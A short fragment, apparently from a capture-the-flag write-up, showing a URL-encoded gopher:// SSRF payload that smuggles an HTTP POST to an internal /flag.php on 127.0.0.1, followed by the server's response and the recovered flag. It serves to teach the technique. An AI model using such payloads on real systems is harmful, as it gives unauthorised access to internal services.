 gopher://127.0.0.1:80/_POST%20/flag.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AContent-
Type%3A%20application/x-www-form-
urlencoded%0D%0AContent-
Length%3A%2014%0D%0A%0D%0Agivemeflag%3Dyes%0D%0A
Debug
HTTP/1.1 200 OK
Date: Thu, 05 Jan 2023 07:09:12 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.25
Vary: Accept-Encoding
Content-Length: 178
Content-Type: text/html; charset=UTF-8
<form action="/flag.php" method="post">
Do you want the FLAG? <input type="text" name="givemeflag" value="no">
<input type="submit">
</form>
FLAG:FLAG{gopher://http_post}